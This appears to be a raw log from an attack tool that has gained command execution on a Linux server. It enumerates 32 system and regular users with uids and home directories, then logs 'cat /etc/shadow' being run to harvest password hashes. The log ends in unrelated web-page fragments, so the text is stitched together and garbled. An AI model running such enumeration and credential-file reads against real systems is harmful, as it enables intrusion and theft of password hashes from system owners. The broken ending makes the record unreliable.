 [info] Identified operating system users [32]:
|_ (1) 'root' is root user (uid=0). Home directory is in '/root'.
|_ (2) 'daemon' is system user (uid=1). Home directory is in '/usr/sbin'.
|_ (3) 'bin' is system user (uid=2). Home directory is in '/bin'.
|_ (4) 'sys' is system user (uid=3). Home directory is in '/dev'.
|_ (5) 'sync' is system user (uid=4). Home directory is in '/bin'.
|_ (6) 'games' is system user (uid=5). Home directory is in '/usr/games'.
|_ (7) 'man' is system user (uid=6). Home directory is in '/var/cache/man'.
|_ (8) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'.
|_ (9) 'mail' is system user (uid=8). Home directory is in '/var/mail'.
|_ (10) 'news' is system user (uid=9). Home directory is in '/var/spool/news'.
|_ (11) 'uucp' is system user (uid=10). Home directory is in '/var/spool/uucp'.
|_ (12) 'proxy' is system user (uid=13). Home directory is in '/bin'.
|_ (13) 'www-data' is system user (uid=33). Home directory is in '/var/www'.
|_ (14) 'backup' is system user (uid=34). Home directory is in '/var/backups'.
|_ (15) 'list' is system user (uid=38). Home directory is in '/var/list'.
|_ (16) 'irc' is system user (uid=39). Home directory is in '/var/run/ircd'.
|_ (17) 'gnats' is system user (uid=41). Home directory is in '/var/lib/gnats'.
|_ (18) 'nobody' (uid=65534). Home directory is in '/nonexistent'.
|_ (19) 'libuuid' is regular user (uid=100). Home directory is in '/var/lib/libuuid'.
|_ (20) 'syslog' is regular user (uid=101). Home directory is in '/home/syslog'.
|_ (21) 'klog' is regular user (uid=102). Home directory is in '/home/klog'.
|_ (22) 'mysql' is regular user (uid=103). Home directory is in '/var/lib/mysql'.
|_ (23) 'landscape' is regular user (uid=104). Home directory is in '/var/lib/landscape'.
|_ (24) 'sshd' is regular user (uid=105). Home directory is in '/var/run/sshd'.
|_ (25) 'postgres' is regular user (uid=106). Home directory is in '/var/lib/postgresql'.
|_ (26) 'messagebus' is regular user (uid=107). Home directory is in '/var/run/dbus'.
|_ (27) 'tomcat6' is regular user (uid=108). Home directory is in '/usr/share/tomcat6'.
|_ (28) 'user' is regular user (uid=1000). Home directory is in '/home/user'.
|_ (29) 'polkituser' is regular user (uid=109). Home directory is in '/var/run/PolicyKit'.
|_ (30) 'haldaemon' is regular user (uid=110). Home directory is in '/var/run/hald'.
|_ (31) 'pulse' is regular user (uid=111). Home directory is in '/var/run/pulse'.
|_ (32) 'postfix' is regular user (uid=112). Home directory is in '/var/spool/postfix'.
[info] Fetching content of the file '/etc/shadow' in order to enumerate operating system users password hashes.
[debug] Executing the 'cat /etc/shadow' command
of this Page
Who would you
Enter
Hostname/IP
Accessibility
Application